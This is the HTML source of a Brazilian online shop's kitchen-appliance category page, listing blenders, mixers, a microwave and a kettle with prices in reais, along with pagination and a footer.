                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3986">Jarra Elétrica Expressionist - 110V - Electrolux</a></h4>
                <p> A Jarra Elétrica Expressionist EKP50 Electrolux chegou para que você possa desfrutar de um bom chá ..</p>
                                                <p class="price">
                                    <span class="price-new">R$1.521,90</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('3986', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('3986');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('3986');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3451"><img src="https://maisbarato.net/image/catalog/itens/2491X_1.jpg"
                  alt="Liquidificador ClicPro - Arno" title="Liquidificador ClicPro - Arno"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3451">Liquidificador ClicPro - Arno</a></h4>
                <p> Com este liquidificador você poderá preparar sucos, vitaminas, caldos e muito mais com praticidade ..</p>
                                                <p class="price">
                                    <span class="price-new">R$250,69</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('3451', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('3451');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('3451');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=8588"><img src="https://maisbarato.net/image/catalog/itens/11735X_500x500.jpg"
                  alt="Liquidificador Daily Problend 4 500W Branco - Philips Walita" title="Liquidificador Daily Problend 4 500W Branco - Philips Walita"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=8588">Liquidificador Daily Problend 4 500W Branco - Philips Walita</a></h4>
                <p> Pro Blend 4: misture, moa, corte e prepare - Prático e fácil para qualquer receita.    - A tecnolog..</p>
                                                <p class="price">
                                    <span class="price-new">R$130,82</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('8588', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('8588');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('8588');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3453"><img src="https://maisbarato.net/image/catalog/itens/3567X_1.jpg"
                  alt="Liquidificador Faciclic Juice 550W - Arno" title="Liquidificador Faciclic Juice 550W - Arno"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3453">Liquidificador Faciclic Juice 550W - Arno</a></h4>
                <p> Com o liquidificador Juice + você poderá obter até 30% mais suco com apenas um toque*. A exclusiva ..</p>
                                                <p class="price">
                                    <span class="price-new">R$248,86</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('3453', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('3453');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('3453');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=6144"><img src="https://maisbarato.net/image/catalog/itens/8687X_1.jpg"
                  alt="Liquidificador Faciclic Juice 700W - Arno" title="Liquidificador Faciclic Juice 700W - Arno"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=6144">Liquidificador Faciclic Juice 700W - Arno</a></h4>
                <p> O liquidificador Arno Faciclic Juice conta com a exclusiva tecnologia Juice+ Technology, que combin..</p>
                                                <p class="price">
                                    <span class="price-new">R$248,47</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('6144', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('6144');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('6144');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=6384"><img src="https://maisbarato.net/image/catalog/itens/8990X_500x500.jpg"
                  alt="Liquidificador Multifuncional Plus 500W Preto - Hamilton Beach" title="Liquidificador Multifuncional Plus 500W Preto - Hamilton Beach"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=6384">Liquidificador Multifuncional Plus 500W Preto - Hamilton Beach</a></h4>
                <p> Tudo é mais fácil com ele por perto.    O Liquidificador Multifuncional Plus é puro design por fora..</p>
                                                <p class="price">
                                    <span class="price-new">R$349,98</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('6384', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('6384');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('6384');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3951"><img src="https://maisbarato.net/image/catalog/itens/5804X_1.jpg"
                  alt="Liquidificador Trapèze com Filtro - Cadence" title="Liquidificador Trapèze com Filtro - Cadence"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3951">Liquidificador Trapèze com Filtro - Cadence</a></h4>
                <p> Prático, moderno e altamente funcional, o liquidificador Trapèze Cadence é perfeito para o seu dia ..</p>
                                                <p class="price">
                                    <span class="price-new">R$176,35</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('3951', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('3951');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('3951');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=8578"><img src="https://maisbarato.net/image/catalog/itens/11612X_500x500.jpg"
                  alt="Micro-Ondas Liva 30L Branco Espelhado - Midea" title="Micro-Ondas Liva 30L Branco Espelhado - Midea"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=8578">Micro-Ondas Liva 30L Branco Espelhado - Midea</a></h4>
                <p> O Micro-ondas Midea Liva 30 Litros Espelhado traz mais sofisticação para sua cozinha.    Oferece a ..</p>
                                                <p class="price">
                                    <span class="price-new">R$613,30</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('8578', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('8578');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('8578');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=4563"><img src="https://maisbarato.net/image/catalog/itens/6506X_1.jpg"
                  alt="Miniprocessador Easy Cut - Cadence" title="Miniprocessador Easy Cut - Cadence"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=4563">Miniprocessador Easy Cut - Cadence</a></h4>
                <p> O novo Miniprocessador Easy Cut é o melhor apoio na hora de cortar e triturar alimentos e temperos ..</p>
                                                <p class="price">
                                    <span class="price-new">R$96,60</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('4563', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('4563');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('4563');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=6365"><img src="https://maisbarato.net/image/catalog/itens/9042X_500X500.jpg"
                  alt="Misturador Mini Mixer - Britânia" title="Misturador Mini Mixer - Britânia"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=6365">Misturador Mini Mixer - Britânia</a></h4>
                <p> Misturador de bebidas: Prepara chocolate, leite, coquetel, gelatina, gemada, iogurte, cappuccino e ..</p>
                                                <p class="price">
                                    <span class="price-new">R$55,98</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('6365', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('6365');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('6365');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=4238"><img src="https://maisbarato.net/image/catalog/itens/6134X_500x500.jpg"
                  alt="Misturador Multiuso - Black&amp;Decker" title="Misturador Multiuso - Black&amp;Decker"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=4238">Misturador Multiuso - Black&amp;Decker</a></h4>
                <p> Misturador multiuso, prático, compacto e fácil de guardar.
Ideal para o preparo de pequenas quanti..</p>
                                                <p class="price">
                                    <span class="price-new">R$56,07</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('4238', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('4238');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('4238');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=18891"><img src="https://maisbarato.net/image/catalog/itens/22896X_500x500.jpg"
                  alt="Mixer 3 em 1 Daily Branco - Philips Walita" title="Mixer 3 em 1 Daily Branco - Philips Walita"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=18891">Mixer 3 em 1 Daily Branco - Philips Walita</a></h4>
                <p>O Mixer vai deixar sua cozinha muito mais bonita e prática!- Speed Guidence: Fornece um melhor contr..</p>
                                                <p class="price">
                                    <span class="price-new">R$456,12</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('18891', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('18891');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('18891');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=19">|&lt;</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=19">&lt;</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=19">1</a></li><li class="active"><span>2</span></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;page=3">3</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;page=3">&gt;</a></li><li><a href="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;page=3">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Exibindo de 16 a 30 do total de 44 (3 páginas)</div>
      </div>
                      </div>
    </div>
</div>

<script>
  $(document).ready(function () {
    var uri = window.location.toString();
    if (uri.indexOf("gamerscard") > 0) {
      if (uri.indexOf("?") > 0) {
        var clean_uri = uri.substring(0, uri.indexOf("?"));
        window.history.replaceState({}, document.title, clean_uri);
      }
    }
  });
</script>

        
        
              


<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<style>
  </style>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=20">Regulamento</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=21">FAQ</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="http://maisbarato.net/index.php?route=information/contact">Entre em contato</a></li>
         
          <li><a href="https://maisbarato.net/index.php?route=account/account">Minha conta</a></li>
		  <li><br></li>
        </ul>
      </div>	

	  
              
		
		
		
    

   
	
	
	<!-- <div class="row"> -->
	
	<div class="col-sm-7">
			
	</div>	
	

  
	<!-- <div class="col-sm-5">	
	<p style="float: right"><img  src="includes/images/powered_mb.png"  />
  
      </p> -->

  <div class="col-10">	
    <div class="col-5">
	  <p><img  src="includes/images/powered_mb.png"  />
    </div>
   
    

      </p>

 
	</div>	
		
  		
  <!-- </div> -->
  
</footer> 
<!-- <br> -->
<!--<script type="text/javascript" src="https://assets.moip.com.br/v2/moip-2.7.1.min.js"></script>-->
</body></html>
